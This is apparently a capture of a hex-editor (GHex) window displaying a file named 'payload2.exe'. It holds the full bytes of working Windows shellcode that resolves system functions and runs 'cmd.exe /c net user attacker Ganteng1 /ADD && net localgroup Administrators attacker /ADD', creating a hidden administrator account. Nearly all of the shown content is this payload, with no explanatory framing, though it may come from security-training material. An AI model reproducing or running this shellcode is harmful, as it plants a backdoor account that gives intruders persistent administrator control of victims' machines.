 payload2.exe - GHex
File Edit View Windows Help
00000000 FC E8 82 00 00 00 60 89 E5 31 C0 64 8B 50 30 8B 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF AC ......`..1.d.P0.R..R..r(..J&1..
0000001F 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F2 52 57 8B 52 10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 51 8B <a|., .......RW.R..J<.L.x.H..Q.
0000003E 59 20 01 D3 8B 49 18 E3 3A 49 8B 34 8B 01 D6 31 FF AC C1 CF 0D 01 C7 38 E0 75 F6 03 7D F8 3B Y ...I..:I.4...1.......8.u..}.;
0000005D 7D 24 75 E4 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 }$u.X.X$..f..K.X.........D$$[[a
0000007C 59 5A 51 FF E0 5F 5F 5A 8B 12 EB 8D 5D 6A 01 8D 85 B2 00 00 00 50 68 31 8B 6F 87 FF D5 BB F0 YZQ..__Z....]j.......Ph1.o.....
0000009B B5 A2 56 68 A6 95 BD 9D FF D5 3C 06 7C 0A 80 FB E0 75 05 BB 47 13 72 6F 6A 00 53 FF D5 63 6D ..Vh......<.|....u..G.roj.S..cm
000000BA 64 2E 65 78 65 20 2F 63 20 6E 65 74 20 75 73 65 72 20 61 74 74 61 63 6B 65 72 20 47 61 6E 74 d.exe /c net user attacker Gant
000000D9 65 6E 67 31 20 2F 41 44 44 20 26 26 20 6E 65 74 20 6C 6F 63 61 6C 67 72 6F 75 70 20 41 64 6D eng1 /ADD && net localgroup Adm
000000F8 69 6E 69 73 74 72 61 74 6F 72 73 20 61 74 74 61 63 6B 65 72 20 2F 41 44 44 00 inistrators attacker /ADD.
Signed 8 bit: -4 Signed 32 bit: 8579324 Hexadecimal: FC
Unsigned 8 bit: 252 Unsigned 32 bit: 8579324 Octal: 374
Signed 16 bit: -5892 Float 32 bit: 1.202219e-38 Binary: 11111100
Unsigned 16 bit: 59644 Float 64 bit: -1.587866e-263 Stream Length: 8 - +
Show little endian decoding Show unsigned and float as hexadecimal
Offset: 0x0